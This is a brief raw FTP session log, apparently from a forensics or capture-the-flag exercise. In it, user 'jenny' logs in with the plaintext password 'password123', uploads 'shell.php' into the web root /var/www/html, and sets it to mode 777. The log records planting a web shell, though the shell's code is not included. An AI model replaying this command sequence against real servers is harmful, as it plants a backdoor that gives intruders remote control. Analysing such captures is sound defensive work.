 220 Hello FTP World!
USER jenny
331 Please specify the password.
PASS password123
230 Login successful.
SYST
215 UNIX Type: L8
PWD
257 "/var/www/html" is the current directory
PORT 192,168,0,147,225,49
200 PORT command successful. Consider using PASV.
LIST -la
150 Here comes the directory listing.
226 Directory send OK.
TYPE I
200 Switching to Binary mode.
PORT 192,168,0,147,196,163
200 PORT command successful. Consider using PASV.
STOR shell.php
150 Ok to send data.
226 Transfer complete.
SITE CHMOD 777 shell.php
200 SITE CHMOD command ok.
QUIT
221 Goodbye.